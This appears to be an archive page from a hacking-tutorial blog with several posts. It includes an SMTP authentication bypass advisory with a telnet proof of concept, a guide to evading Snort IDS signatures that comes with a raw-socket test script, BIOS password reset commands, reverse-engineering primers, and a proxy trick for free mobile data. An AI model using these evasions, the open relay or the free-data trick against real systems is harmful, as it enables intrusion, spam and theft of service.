Showing posts with label How To. Show all posts

Wednesday, 15 February 2012

Simple Mail Server - SMTP Authentication Bypass Vulnerability

Title: Simple Mail Server - SMTP Authentication Bypass Vulnerability


Software : Simple Mail Server


Software Version : 2011-12-30


Vendor: http://simplemailsvr.sourceforge.net/


Class:  Origin Validation Error  


CVE:

Remote:  Yes  


Local:  No  


Published:  2012-01-08


Updated: 


CVSS2 Base: 6.4 (AV:N/AC:L/Au:N/C:P/I:N/A:P)


Impact : Medium (4 < 6.4 < 8)


Bug Description :
Simple Mail Server is a tiny Mail Server written in C#. It can be sent mail without password by using usual tcp 
client(such as telnet).
And it did not have SMTP authentication contoller.


POC(Remarks: domain alex.com and user alex () alex com must be exists in configuration for this test case):
telnet 127.0.0.1 25
220 TEST-121F797342 SMTP ready.
EHLO mail_of_alert
500 Not supported. Use HELO
MAIL FROM:
250 OK
RCPT TO:
250 OK
Data
354 Start mail input; end with .
From: "alex () alex com"
To: "alex () alex com"
Subject: authenticate is not required!

Perform Smart SSL Cipher Enumeration:SSL Smart

SSLSmart, a highly flexible and interactive tool aimed at improving efficiency and reducing the false positives during SSL testing.
Among other things, SSLSmart simply an advanced and highly flexible Ruby based smart SSL cipher enumeration tool. It is an open source, cross platform, free tool. It was programmed because a number of tools on the Windows platform allow users to test for supported SSL ciphers suites, but most only provide testers with a fixed set of cipher suites. Further testing is performed by initiating an SSL socket connection with one cipher suite at a time, an inefficient approach that leads to false positives and often does not provide a clear picture of the true vulnerability of the server. SSLSmart is designed to combat these shortcomings.


SSLSmart Features:


SSLSmart offers a wide range of features to improve testing efficiency and reduce false positives. These features are as follows:


  • Content Scan (default): Exact server response can be seen in HTML and Text forms for each
  • cipher suite selected for the test URL. Basically, it shows various server error messages received for weak cipher suites from live systems.
  • CONNECT Scan: Focuses only on success or failure of SSL socket connection with various cipher suites. This behavior does not offer any advantage over existing SSL testing tools and is thus likely to have similar issues with false positives. However, this scan is faster and consumes fewer network and CPU resources.
  • Dynamic Cipher Suite Support: Most SSL testing tools provide a fixed set of cipher suites. SSLSmart hooks into Ruby OpenSSL bindings and offers dynamic “on the fly” cipher suite generation capabilities.
  • Certificate Verification: SSLSmart performs server certificate verification. It uses the Firefox Root CA Certificate4 repository to perform Root CA verification. Additional Root CA Certificates can be added to the rootcerts.pem file or a custom .pem file can be supplied for Root CA Certificate verification.
  • Proxy Support: SSLSmart provides web proxy support. For results to be accurate, it is important to use a transparent proxy5.
  • Reporting: Reports can be generated in XML, HTML and Text formats along with their verbose versions. Verbose report versions include complete application response for each cipher suite and full details of the server certificate.
  • API’s: Monkey patched Ruby API’s that form the backbone of SSLSmart can be consumed to write custom Ruby scripts for quick tests. These API’s can be consumed by users who work with the SSLSmart gem.


What i liked the most about this tool is that SSLSmart supports XML, HTML, Text and their corresponding verbose reporting versions. In addition to details in the normal report, verbose versions include complete application responses for each cipher suite and full details of server certificates. Another feature that i liked is the API support. These API’s form the backbone for SSLSmart tests can be used to write custom scripts. SSLSmart gem includes source code and can be used by users who have Ruby installed on their systems and it comes from McAfee labs!


Platform Support and Installers:


SSLSmart has been tested to work on the following platforms and versions of Ruby:
Windows: Ruby 1.8.6 with wxruby6 (2.0.0) and builder7 (2.1.2).
Linux: Ruby 1.8.7/1.9.1 with wxruby (2.0.0) and builder (2.1.2).


Download SSLSmart:


SSLSmart 1.0 – SSLSmart-Gem-Win-Installer.zip/sslsmart-1.0.gem – http://downloadcenter.mcafee.com/products/tools/foundstone/SSLSmart-Gem-Win-Installer.zip

Bypass Intrusion Detection/Prevention Signatures


*Please note that this does not include the multitude of configuration errors (disabled by default checks like POST search/bad preprocessor configurations like minimum fragment length) nor network vs. host-based issues like fragment reassembly.
For configuration errors by default, please check http://cvs.snort.org....cgi/snort/doc/ and read appropriate preproc documents for disabled checks. By host, please check snort.conf. By network vs. host based issues, please google ids evasion.*

Today we're going to be taking a look at Snort signatures that are pushed by the public (amateur/community) and by professional signature writers. This paper will take a look at how to bypass these signatures once we have access to them and prove that modern signatures are as useful as modern antivirus engines. In particular, Snort signatures will be looked at as it is likely the most popular ids/ips solution and a lot of its content is made publicly available. We will start off with the mentality of signature writers and the mistakes they usually make. While this focuses on Snort, consider other IDS/IPS solutions and how these techniques may benefit you in other secured environments.


### Amateur/Average User Signatures ###

First off, before any kind of details against specific signature arguments are seen, let's get generic. People writing signatures are typically on a timeline. Also, people writing these signatures aren't necessarily vulnerability researchers and may not even understand the vulnerability or bug being presented to them. Because of this, it should be obvious that your attack should deviate from the public exploit as much as possible. Sometimes there are community exploit detections that are released just to say you have a signature so some company can keep feeling secure (happens ALL the time) against the skiddles. Look at the recent overlapping ranges DoS attack on Apache for a perfect example. When the new technique for this bug came out everyone was scampering for rules to appeas corporations and/or the public. So some of the newest content that comes out will likely be pushed to production in haste.

On to the bug itself, the overlapping ranges attack is rather humerous. The attack pattern is something like:

Range: bytes=0-,0-20,1-20,2-20,3-20...

These ranges can be added any number of times and will generate a new request in memory for every range requested. Any range that is unhandled will request all bytes until end of file. So 0- is 0-EOF. The server code handling these ranges is not very optimized, so hundreds of requests can be made causing high memory utilization. Sending hundreds of packets for hundreds of range requests that is not optmially handled will result in memory starvation rather quickly.

Here is the initial signature discussion on full disclosure:
http://seclists.org/...re/2011/Aug/289

1.) alert tcp $EXTERNAL_NET any -> any 80 (msg:"INBOUND Apache Killer script: Local web server is under attack."; content:"Range:bytes=0-"; classtype: denial-of-service; threshold: type threshold, track by_src, count 5 , seconds 20; sid:3000005;)

2.) alert tcp any any -> any $HTTP_PORTS (content:"Range"; nocase; http_header; pcre:"/(\d\,){6,}/xH"; http_header; msg:"Apache DOShttp://seclists.org/fulldisclosure/2011/Aug/175"; reference:cve,2011-3192 )

3.) pcre: "/^Range:bytes\s+\d+-\d?,\d+-\d+,\d+-\d+,\d+-\d+,\d+-\d+,\d+-\d+,/xH"; http_header;

The first signature is very easy to bypass. This was made for the public exploit and specifying a number other than 0- will allow you to bypass the signature. Not only that, but nocase was never specified. This would mean that ByTes would bypass this signature. Also, spacing between the header and argument is going to invalidate the signature. Spacing is actually a huge menace to signatures trying to be specific for optimization reasons, more on this in later sections.
The second signature would actually not work on any exploit attempt for this bug. The pcre does not check for a dash, only a character followed by a comma six sequential times. As no consideration for the dash is in there, this would never fire. I'm glad this was seen because people do push signatures out to the public that do not work on the exploit in question.
The third signature is more interesting to us in a bypass sense. The regex looks for any amount of digits followed by a dash and any amount of digits. /xH stands for ignore whitespace characters (in the regex expression) and H is specific to Snort PCRE. In the Snort manual H is specified as:

"Match normalized HTTP request or HTTP response header (Similar to http header). This modifier is not allowed with the unnormalized HTTP request or HTTP response header modifier(D) for the same content. For SIP message, match SIP header for request or response (Similar to sip header)."

What normalize does not do is be case insensitive (/i). So mixing case values will invalidate this signature and effectively allow you to bypass it.

**Don't give the guy on the list shit, he gave out free information and made a valiant attempt at detection. That's more than I can say for a lot of people.


### Community/Official Signatures ###

Alright, let's step up our targets and stop picking on amateur/novice writer signatures. Let's take a look at the emerging threats community signatures. A very popular choice for free signatures. Most companies will sign up for these signatures and place them in their environment as is. Also, sometimes people who write their own signatures will see that one is already created for it and not even bother to validate or write their own. These emerging threats community rules are freely distributed at:

http://rules.emergingthreats.net/

We'll take a look at the same vulnerability. There are two rules in emerging threats related to this attack:

1.) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg:"ET SCAN Kingcope KillApache.pl Apache mod_deflate DoS attempt"; flow:established,to_server; content:"Range|3a|bytes=0-,5-0,5-1,5-2,5-3,5-4,5-5,5-6,5-7,5-8,5-9,5-10,5-11,5-12,5-13,5-14"; http_header; fast_pattern:only; classtype:attempted-dos; reference:url,seclists.org/fulldisclosure/2011/Aug/175; sid:2013472; rev:2;)

2.) alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS (msg:"ET SCAN Apache mod_deflate DoS via many multiple byte Range values"; flow:established,to_server; content:"Range|3a|"; nocase; http_header; content:"bytes="; http_header; fast_pattern; nocase; distance:0; isdataat:10,relative; content:","; http_header; within:11; isdataat:10,relative; content:","; http_header; within:11; isdataat:10,relative; content:","; http_header; within:11; isdataat:70,relative; content:!"|0d 0a|"; within:12; pcre:"/Range\x3a\s?bytes=[-0-9,\x20]{100,}/iH"; classtype:attempted-dos; reference:url,seclists.org/fulldisclosure/2011/Aug/175; sid:2013473; rev:1;)

The first one is obviously checking for the public exploit. Not only is it doing that, but it's even more specific (thus worse) to the public exploit than the amateur rule. This just goes to show that just because a rule may be in an 'official' release doesn't mean it's really all that good.
The second one is much more involved to the attack and is close to a hardened detection. There's a lot of junk to look at, but most of the signature is really only used for optimization before it hits the pcre engine as pcre is an expensive luxury to a sensor. The main meat of the signature is "pcre:"/Range\x3a\s?bytes=[-0-9,\x20]{100,}/iH";". /iH means normalize the url and do not worry about case sensitivity. The problem is normalization doesn't remove extra whitespace characters. While we look for valid whitespace in certain areas (between range/bytes and in the range itself), the signature does not check between bytes and the specified ranges. Also, note the valid attempt at checking for a space between Range: and bytes only checks for one whitespace character (\s?). So, to invalidate the regex, simply use "bytes = range-values".


### Professional Signatures ###

How about those companies with the budget for good signatures? Professional signatures usually have very good expressions because the authors work with them all the time. A good idea of professional signature quality lies in SourceFire's own VRT team:

http://www.snort.org/start/rules

New rules are released often and you can get them for free after the initial 30 days of release. This is a great service as it is current and the rules are usually decent. Of course, the rules have problems just like everyone else. Unfortunately, I can't give away any information on VRT rules that aren't past the 30 day mark. The example signature I want to use is in this 30 day, so I can't show their signature. Instead, let's consider a proof of concept attack for my made up protocol:

retrieve /happygoat
argument:nomnom=nom-mem.nom-mem.nom-mem.nom-mem.nom-mem.nom-mem
from pacmanfever.com

Now, let's say a professional pcre would look like:
pcre:"/^argument\x3anomnom=([\w\x20\x2D]+\x2e){4,}/Hsmi";

This would effectively check for the public attack. The regex grouping would catch our nom-nom attack appropriately. /Hsmi is case insensitive, allow . in expression to include a new line, treat string as line of characters, and normalize the url. However, none of these arguments strip or allow for excess whitespace. So, by placing a space between argument and \x31, \x3a and nomnom, or nomnom and =, then we would effectively bypass this signature.
These regex expressions are usually very detailed when it comes to the attack, however there is a lack of detail for variations in the legitimate portion of how it's called.


### depth ###

Now, to get away from rule writers and on to snort specifics. The problems usually lie when the writer wants to optimize their rules so it's not so taxing on snort to validate. A major problem lies in depth. According to the snort manual, depth is:

"The depth keyword allows the rule writer to specify how far into a packet Snort should search for the specified pattern. depth modifies the previous ‘content’ keyword in the rule.
A depth of 5 would tell Snort to only look for the specified pattern within the first 5 bytes of the payload."

I went ahead and just picked a random rule for an example. Here's a good one:

alert tcp $EXTERNAL_NET any -> $HOME_NET 3057 (msg:"WEB-MISC Borland StarTeam Multicast Service buffer overflow attempt"; flow:established,to_server; content:"GET AAAAAAAAAAAAAAAAAAAAA"; depth:25; reference:bugtraq,28602; reference:cve,2008-0311; classtype:attempted-admin; sid:16283; tag:session,5,packets; rev:1;)

There are two interesting bypasses here to look at. The first is with the attempted content match. Depth is stating that the content match must be found within the 25 bytes from offset 0 into the payload (which the author misjudged as the start of the command). However, if something could be inserted into the payload before GET, while causing no problems to the injection itself, then it would bypass the depth limit and invalidate the signature.
So the goal becomes finding a byte or more that can be introduced into the payload before the injection. Unfortunately, \x20 would reveal a bad request error and not allow us to execute the wanted command. However, a new line can be introduced before the GET sequence to bypass the depth restriction. In fact, many new line characters can be used. I tested this out with a simple raw socket python script that looks for return method back. Appropriate line:

import socket
from time import sleep

payload = ("\x0d\x0a"*3)
request = "GET /news.php HTTP/1.1\r\nHost: securityoverride.com\r\n\r\n"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("206.214.216.120", 80))
s.send(payload+request)
sleep(1)
reply = s.recv(25)
if (reply.find("200") != -1):
if (raw_input("200 OK found, verify? (y/n):\t") == "y"):
dumpbuff = s.recv(2048) # increase for verification content
print(dumpbuff)
s.close()


The raw bytes coming across (to make sure the byte is actually coming through in our payload):
0d0a 0d0a 0d0a 4745 5420 2f6e :nR.......GET./n

And, validation response:
HTTP/1.1 200 OK (looked through payload, appropriate page seen)

Of course, a simple fuzzer in the payload portion can find characters that can be placed in front of the method to check for allowed characters to use. We could also see what types of encodings are allowed and see if we can expand our usable characters. This way we aren't getting trapped by (byte){x,} type signatures in the future. Speaking of \x20 (space), we can issue this inbetween the http method and the actual URI request.

GET \x20\x20\x20\x20/news.php HTTP/1.1 is as valid as:
GET /news.php HTTP/1.1

*Originally proved using an FTP signature. These are all over.


### within ###

Within is defined in the snort manual as:

"The within keyword is a content modifier that makes sure that at most N bytes are between pattern matches using the content keyword ( See Section 3.5.1 ). It’s designed to be used in conjunction with the distance (Section 3.5.6) rule option."

Please read the depth section for issues with within modifiers. Take note that both depth and within are highly used in snort signatures.


### Takeaway Lessons ###

Remember, more and more signatures are always being written. Despite what you think or what people tell you, more signatures isn't a good thing. More signatures means that Snort and other systems will have a heavier load while processing, parsing, and analyzing packets. PCRE is an expensive operation as well, so verification will be attempted as much as possible before PCRE is done so it doesn't need to load the engine. Given this, ways to optimize will keep coming out and that will include hard-defined pointers to start looking for specific content and even where to stop looking. Mess with the protocol and see what kind of valid bytes you can throw before/after commands/injections, before/after arguments, in the middle of arguments/commands and etc. Simple bypasses are going to want to include mixing cases, including spaces wherever possible, and obviously deviating from the public exploit as much as possible.
The more interesting mutations are going to be created by fuzzing the protocol the attack is on, inserting bytes into the attack call and seeing if the injection still fires. Of course, depending on how the exploit works, you don't have to test with an exploit but valid commands and see if they still fire. I will be going more into this idea on future articles with backing scripts.

Also, not mentioned above, internal attacks are much easier to get passed ids/ips. Because of said optimization, lots of rules are defined as external traffic coming to internal hosts so they don't have to bother with parsing further into ALL traffic to/from a host in your home network. Internal network attacks against applications (layer 7) are not usually defined to even check for such attacks. Most signatures for such services are like:

alert $EXTERNAL_NET any -> $HOME_NET any
$EXTERNAL_NET can also be defined as !$HOME_NET

Monday, 26 September 2011

How to crack or Reset BIOS Password? ~Cracking Tutorials

The BIOS software is built into the PC, and is the first code run by a PC when powered on ('boot firmware'). The primary function of the BIOS is to set up the hardware and load and start a boot loader. When the PC starts up, the first job for the BIOS is to initialize and identify system devices such as the video display card, keyboard and mouse, hard disk drive, optical disc drive and other hardware. The BIOS then locates software held on a peripheral device (designated as a 'boot device'), such as a hard disk or a CD/DVD, and loads and executes that software, giving it control of the PC. This process is known as booting, or booting up, which is short for bootstrapping.
Bios password is usually used to protect the user's BIOS settings on the computer. If you want to reset the password on the BIOS does not need to bother to connect bateray CMOSnya, with a little trick on the Dos you can reset the BIOS password on it in 2 ways:

1. Clear CMOS
This way I consider the most ancient and most easy to break down the password on the BIOS. The steps are easy, first open the casing cover computer CPU. Then find the bios battery that looks something like the battery just a little more big clock. After the meet and consider the area around the battery there is usually a jumper with 3 pins, 2 pins and 1 pin not connected.

Suppose the three pins with the code 1 - 2 - 3. Connector that connects the initial position usually is 2-3. To reset the bios do I move the position of the plug that connects pins 2-3 to position 1-2 for about 5 seconds. Then plug it back into the starting position (2-3). Try restarting the computer back on, secured the bios password is gone.

If the above looks complicated, is easy to clear cmos by unplugging the BIOS battery and then put it back. But with the consequences of removing the label is the warranty on the battery BIOS.

2. Through DOS

First out of the windows with me restart your computer, start the computer in MS-DOS mode, use the option "Command Prompt Only"

At c: prompt, type: DEBUG
press enter. You will see the sign (-) at the DEBUG prompt, then type:
o 70 2e
at the DEBUG prompt will be displayed as-o 70 2e.
press enter and type:
-O 71 ff
press enter, the last type:
Q
hit enter, then you will get out of the DEBUG prompt and return to the C:> prompt.
Now restart your COMPUTER, and see the results

Wednesday, 24 August 2011

Reverse Engineering Hacking Tutorial- Introduction to assembly language

Hello friends, lets continue our tutorial on reverse engineering. Today i will teach you assembly language basic that are necessary for learning reverse engineering. As we all know assembly language is very important for reverse engineering and we must know, what are registers and which register serves for what. How the assembly language instruction work and how can we relate them with normal high language coding( C, JAVA, VB, etc.)  to hack any software. So friends, lets start our reverse engineering hacking class part 2..

reverse engineering, assembly language
Reverse Engineering Hacking Tutorial- Introduction to assembly language

What is Assembly language?
Assembly language is a low level or simply called machine language made up of machine instructions. Assembly language is specific to processor architecture example different for x86 architecture than for SPARC architecture. Assembly language consist of assembly instructions and CPU registers. iMasterhack  means I will explain my tutorial considering x86 architecture... Ahhha... From where i start explaining to you ... assembly language is too big topic... I think i have to tell only what you need for reverse engineering.. So i start from CPU registers.

CPU registers - Brief Introduction:
First of all what are registers? Most of Computer Engineering and Electronics Engineering guys knows about them but for others, Registers are small segments of memory inside CPU that are used for storing temporary data. Some registers have specific functions, others are just use for some general data storage. I am considering that you all are using x86 machines. There are two types of processors 32 bit and 64 bit processors. In a 32 bit processor, each register can hold 32 bits of data. On the other hand 64 bit register can hold 64 bit data. I am explaining this tutorial considering that we are using 32 bit processors. I will explain the same for 64 bits in later classes on iMasterhack's blog.
There are several registers but for Reverse engineering we iMasterhack's blog users are only interested in general purpose registers. We are interested in only 9 General purpose registers namely:
EAX
EBX
ECX
EDX
ESI
EDI
ESP
EBP
EIP
All these registers serves for different purposes. So I will start explaining all of them one by one for a more clear and accurate understanding of register concepts. I am putting more strain on these because these registers are called heart of reverse engineering.
EAX register is accumulator register which is used to store results of calculations. If any function returns a value its stored into EAX register. We can access EAX register using functions to retrieve the value of EAX register.
Note: EAX register can also be used for holding normal values regardless of calculations too.


The EDX is the data register. It’s basically an extension of EAX to assist it in storing extra data for complex operations. It can also be used for general purpose data storage.

The ECX, also called the count register, is used for looping operations. The repeated operations could be storing a string or counting numbers.

The ESI and EDI relied upon by loops that process data. The ESI register is the source index for data operation and holds the location of the input data stream. The EDI points to the location where the result of data operation is stored, or the destination index.

ESP is the stack pointer, and EBP is the base pointer. These registers are used for managing function calls and stack operations. When a function is called, the function’s arguments are pushed on the stack and are followed by a return address. The ESP register points to the very top of the stack, so it will point to the return address. EBP is used to point to the bottom of the call stack.

EBX is the only register that was not designed for anything specific. It can be used for extra storage.
EIP is the register that points to the current instruction being executed. As the CPU moves through the binary executing code, EIP is updated to reflect the location where the execution is occurring.
The 'E' at the beginning of each register name stands for Extended. When a register is referred to by its extended name, it indicates that all 32 bits of the register are being addressed.  An interesting thing about registers is that they can be broken down into smaller subsets of themselves; the first sixteen bits of each register can be referenced by simply removing the 'E' from the name. For example, if you wanted to only manipulate the first sixteen bits of the EAX register, you would refer to it as the AX register. Additionally, registers AX through DX can be further broken down into two eight bit parts. So, if you wanted to manipulate only the first eight bits (bits 0-7) of the AX register, you would refer to the register as AL; if you wanted to manipulate the last eight bits (bits 8-15) of the AX register, you would refer to the register as AH ('L' standing for Low and 'H' standing for High).
Introduction to Memory and Stacks:
There are three main sections of memory:

1. Stack Section - Where the stack is located, stores local variables and function arguments.

2. Data Section - Where the heap is located, stores static and dynamic variables.

3. Code Section - Where the actual program instructions are located.

The stack section starts at the high memory addresses and grows downwards, towards the lower memory addresses; conversely, the data section (heap) starts at the lower memory addresses and grows upwards, towards the high memory addresses. Therefore, the stack and the heap grow towards each other as more variables are placed in each of those sections. I have shown that in below Figure..
High Memory Addresses (0xFFFFFFFF)
---------------------- <-----Bottom of the stack

|                          |

|                          |   |

|         Stack        |   | Stack grows down

|                          |   v

|                          |

|---------------------| <----Top of the stack (ESP points here)

|                          |

|                          |

|                          |

|                          |

|                          |

|---------------------|  <----Top of the heap

|                          |

|                          |    ^

|       Heap          |     |   Heap grows up

|                          |    |

|                          |

|---------------------| <-----Bottom of the heap

|                          |

|    Instructions    |

|                          |

|                          |

-----------------------

Low Memory Addresses (0x00000000)
 
 Some Essential Assembly Instructions for Reverse Engineering:

Instruction Example          Description
push     push eax Pushes the value stored in EAX onto the stack
pop pop eax Pops a value off of the stack and stores it in EAX
call call 0x08abcdef Calls a function located at 0x08abcdef
mov mov eax,0x5 Moves the value of 5 into the EAX register
sub sub eax,0x4 Subtracts 4 from the value in the EAX register
add add eax,0x1 Adds 1 to the value in the EAX register
inc inc eax Increases the value stored in EAX by one
dec dec eax Decreases the value stored in EAX by one
cmp cmp eax,edx Compare values in EAX and EDX; if equal set the zero flag* to 1
test test eax,edx Performs an AND operation on the values in EAX and EDX; if the result is zero, sets the zero flag to 1
jmp jmp 0x08abcde Jump to the instruction located at 0x08abcde
jnz jnz 0x08ffff01 Jump if the zero flag is set to 1
jne jne 0x08ffff01 Jump to 0x08ffff01 if a comparison is not equal
and and eax,ebx Performs a bit wise AND operation on the values stored in EAX and EBX; the result is saved in EAX
or or eax,ebx Performs a bit wise OR operation on the values stored in EAX and EBX; the result is saved in EAX
xor xor eax,eax Performs a bit wise XOR operation on the values stored in EAX and EBX; the result is saved in EAX
leave leave Remove data from the stack before returning
ret ret Return to a parent function
nop nop No operation (a 'do nothing' instruction)

*The zero flag (ZF) is a 1 bit indicator which records the result of a cmp or test instruction

Each instruction performs one specific task, and can deal directly with registers, memory addresses, and the contents thereof. It is easiest to understand exactly what these functions are used for when seen in the context of a simple hello world program and try to relate assembly language with high level language such as C language.
Here is simple C program that displays Hello World:
int main(int argc, char *argv[])                    {                     printf("Hello World!\n");                 return 0;           }    

Save this program as helloworld.c and compile it with 'gcc -o helloworld helloworld.c'; run the resulting binary and it should print "Hello World!" on the screen and exit. Ahhah... It looks quite simple. Now let's look how it will look in assembly language.

0x8048384     push ebp                      <--- Save the EBP value on the stack
0x8048385     mov ebp,esp               <--- Create a new EBP value for this function
0x8048387     sub esp,0x8                 <---Allocate 8 bytes on the stack for local variables
0x804838a     and esp,0xfffffff0          <---Clear the last byte of the ESP register
0x804838d     mov eax,0x0                 <---Place a zero in the EAX register
0x8048392     sub esp,eax                  <---Subtract EAX (0) from the value in ESP
0x8048394     mov DWORD PTR [esp],0x80484c4     <---Place our argument for the printf() (at address 0x08048384) onto the stack
0x804839b     call 0x80482b0 <_init+56>                     <---Call printf()
0x80483a0     mov eax,0x0                 <---Put our return value (0) into EAX
0x80483a5     leave                              <---Clean up the local variables and restore the EBP value
0x80483a6     ret                                  <---Pop the saved EIP value back into the EIP register
As you can easily figure out these instructions are similar to that of C program. You can easily note that flow of program is same. Off course it will be same as its a assembly code of same binary (exe) obtained from executing above C program.
 
I hope you all like it. We will continue our discussion tomorrow where i will explain how to analyze assembly language codes for those binaries whose high level source code we don't have.
A quick tip for all users how to learn assembly language better...  Pick a already made code and generate its binary or exe file and now obtains the assembly code of that binary and try to relate assembly code with high language code. I guarantee that will surely help you to understand better as I always used to do understand things like these ways only.

Reverse Engineering Hacking Tutorial

Today i will teach you basics of Reverse Engineering and in further hacking classes we will discuss it in depth with practical reverse engineering examples.
 Today we will discuss what is reverse engineering? How its useful for ethical hacks? Common terms used in reverse engineering. In next post i will share the best reverse engineering software's and tools that i normally use to reverse engineer any program, software or windows file. So friends, lets start our hacking class of reverse engineering.


What is Reverse Engineering?
Have you ever noticed, Nokia or Iphone made an application and after few days you find that on Samsung or any other mobile device. Its nothing that difficult, its called reverse engineering. They decode their programs to get the basic structure of the original program and then following the structure codes their own and sometimes doesn't even happen just make some code changes and uses them.
According to Wikipedia "Reverse engineering is the process of discovering the technological principles of a device, object or system through analysis of its structure, function and operation. It often involves taking something (e.g., a mechanical device, electronic component, biological, chemical or organic matter or software program) apart and analyzing its workings in detail to be used in maintenance, or to try to make a new device or program that does the same thing without using or simply duplicating (without understanding) the original".

Ahh.. more technology related. I will explain you in better way. As the name suggest reverse engineer means if have something already made, in computer field say exe installer file. Now what reverse engineering is, decoding the exe in such as fashion that we will get original source code or some what near to it. Consider an example, you have a wall made of bricks, here bricks are base material to build the wall. Now what we want to do is we want to obtain all the bricks from the wall. Similarly we have an executable or dll file and we know programs are made from coding only, so source codes are base material in building executable. So we want to obtain the source code from the executable or some what near to it. As when you break wall also to get the bricks some bricks are also got broken and that's all depend type of material used to fix or mend bricks to make the wall. Similarly the retrieval of source code from executable depends upon how securely software is being packed and type of cryptography or packer is used by its designer.

I hope now you have got what exactly reverse engineering is...

What is the use or benefit of Reverse Engineering?
I can guarantee most of internet users use cracks or keygens or patches. Have you ever tried to understand how they are made. Ahhh... I know you haven't. So let me give you clear information. All the keygens or cracks or patches of software's are made by technique called Reverse Engineering. Oops... I was going to tell the benefits.. what i am telling...negative features... But these are features of reverse engineering my friends and most commonly used by all famous organizations as its a part of their Program promoting methodolgy.

Other Beneficial Uses of Reverse Engineering:
  • Product analysis: To examine how a product works
  • Removal of copy protection, circumvention of access restrictions.
  • Security auditing.
  • Extremely useful when you lost documentation.
  • Academic/learning purposes.
  • Competitive technical intelligence (understand what your competitor is actually doing, versus what they say they are doing).
  • Last but not the least..Learning: learn from others' mistakes. Do not make the same mistakes that others have already made and subsequently corrected.

Common Terms Used in Reverse Engineering:
1. Debugger
2. Deassembler
3. Decompiler
4. Packers or Unpackers
5. Program Obfuscation
6. Hex Editing
7. Cryptography

I will explain these terms in detail in my next article. Till then you can explore these topics on internet so that you will have some prior knowledge of Reverse Engineering terms.

Note: Reverse Engineering articles will going to be more advanced and technology oriented which surely requires prior knowledge of Assembly language specially registers and accumulators and several reverse engineering commands like JMP, DCL etc..

WebsiteDefender – Ensure Your Website Security

WebsiteDefender is an online service that monitors your website for hacker activity, audits the security of your web site and gives you easy to understand solutions to keep your website safe. With WebsiteDefender you can:

  • Detect Malware present on your website
  • Audit your web site for security issues
  • Avoid getting blacklisted by Google
  • Keep your web site content & data safe
  • Get alerted to suspicious hacker activity


It has an easy to user interface, it picks up all kinds of issues such as malware, reverse shells like c99, obvious stuff like outdated Plugins and WordPress core, weak passwords, bad configurations (including .htaccess config) and much more.
WebsiteDefender
Each alert is well explained and will help you to solve any issues the system finds on your blog/site.
WebsiteDefender
The great value with this for me is once you are subscribed, you will be automatically alerted of new issues by email as and when they occur. This will help you keep your website secure and will let you know immediately if any issues develop.
They’ve even released two WordPress plugins which you can find here:
WP Security Scan & Secure WordPress
You can check out the website here and sign up for a free account to test it out:
http://www.websitedefender.com/
They are on Twitter too @WebsiteDefender & Facebook.

Friday, 29 July 2011

WordPress Security/Vulnerability Scanner - WPScan

WPScan is a vulnerability scanner which checks the security of WordPress installations using a black box approach (scanning without any prior knowledge of what has been installed etc).

Features

  • Username enumeration (from author querystring and location header)
  • Weak password cracking (multithreaded)
  • Version enumeration (from generator meta tag)
  • Vulnerability enumeration (based on version)
  • Plugin enumeration (2220 most popular by default)
  • Plugin vulnerability enumeration (based on version) (todo)
  • Plugin enumeration list generation
  • Other misc WordPress checks (theme name, dir listing, …)

Requirements

WPScan requires two non native Ruby gems, typhoeus and xml-simple. It should work on both Ruby 1.8.x and 1.9.x.

sudo apt-get install libcurl4-gnutls-dev
sudo gem install –user-install typhoeus
sudo gem install –user-install xml-simple

The full README is available here.

You can download WPScan by checking it out from the SVN repository on Google Code:

svn checkout http://wpscan.googlecode.com/svn/trunk/ wpscan-read-only

Or you can read more here.

Thursday, 28 July 2011

Reliance GSM Free GPRS Settings For Opera Min 6

Reliance Free GPRS Settings For Opera Min 6

Reliance GSM Free GPRS Settings For Opera Min 6

Free Reliance GSM Gprs Tricks Working in Opera Mini 6, Download Opera Mini 6 and Install it in your reliance gsm mobile phones, Reliance Free Gprs Settings below
Proxy Address : 64.255.180.253
Port : 80
Access Point (APN) : rcomnet or smartwap
Make Theses settings as a default , Open Opera Mini 6 Only change Proxy Type : HTTP and Server as :wap.rworld.co.im 
Regards
iMasterhack

Tuesday, 14 June 2011

Free Online Tool to Convert PDF files to JPG Image

PDF files are good when you want to look up an article or even a chart. I have a few interesting pdf files with helpful and informative diagrams. Sometimes I want to covert these PDF files into an image format.
I found pdf2jpg a useful online tool which converts a PDF file into JPG image file.
pdf2jpg online tool thumb Free Online Tool to Convert PDF files to JPG Image

PDF2JPG Features

  • Just upload your PDF file and click convert to get image files.
  • Sometimes as JPG images can take some time if the PDF file is large. In this case there is the option of leaving a email alert which sends an email when the conversion is complete.
  • Unfortunately the only drawback was that it can only manage pdf files which upto the size of 10 MB. This usually should not be a problem in most cases but PDFs with images usually are quite large-sized files.
This is a great tool to manage PDF files along with some others that allow converting a URL to PDF and also convert PDF files to Doc, HTML and Txt format with free online tools.

Do drop in your comments.
Link: PDF2JPG

Customize Gmail Layout With Your Personal Image in Background


Gmail logo updates Customize Gmail Layout With Your Personal Image in BackgroundGmail is ramping up some of its features. It started the last week with having keyboard shortcuts being made available easily. Now a new update allows customizing your Gmail background with your own personal image from either our computer or Picasa web albums. icon smile Customize Gmail Layout With Your Personal Image in Background This is quite like adding customized background images to Google search page.

How to add your own image on Gmail Layout

  • Sign-in to your Gmail account and look up settings. Settings can be looked up by clicking on the right hand corner icon that looks like a gear wheel.
  • Now in Mail Settings look up the Themes tab. You will see the option of many ready to use themes.
customize gmail background thumb Customize Gmail Layout With Your Personal Image in Background
  • At the end look up Create your own Theme, which will a window that lets your customize colours and fonts.
  • On the right hand corner of the window you can see a drop-down option which allows you to add the background image (see image below).
customize gmail background image thumb Customize Gmail Layout With Your Personal Image in Background
Select your personal photos and customize your Gmail layouts background.
